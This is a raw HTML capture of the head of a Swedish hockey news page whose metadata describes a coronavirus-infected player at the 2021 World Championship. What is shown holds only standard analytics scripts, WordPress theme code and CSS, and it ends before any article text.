

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/oro-i-vm-spelare-smittad-av-coronaviruset/
body_size: 25572
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Hockey.png" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Oro i VM - spelare smittad av Coronaviruset - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/oro-i-vm-spelare-smittad-av-coronaviruset/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oro i VM - spelare smittad av Coronaviruset - VMIshockey.se" />
	<meta property="og:description" content="Hockey-VM har knappt hunnit starta men stöter redan på problem.  Förra året ställdes mästerskapet in på grund av Coronavirusets framfart men i år har man gjort stora ansträngningar för att kunna spela VM på ett så bra sätt som möjligt. Samtliga spelare och lag kommer att testas var tredje dag men redan innan den första [&hellip;]" />
	<meta property="og:url" content="https://vmishockey.se/oro-i-vm-spelare-smittad-av-coronaviruset/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2021-05-21T16:45:48+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Hockey.png" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="1 minut" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för Oro i VM &#8211; spelare smittad av Coronaviruset" href="https://vmishockey.se/oro-i-vm-spelare-smittad-av-coronaviruset/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/1832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=1832' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Foro-i-vm-spelare-smittad-av-coronaviruset%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Foro-i-vm-spelare-smittad-av-coronaviruset%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"05dff333ad","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"05dff333ad","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="3118488fa0";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
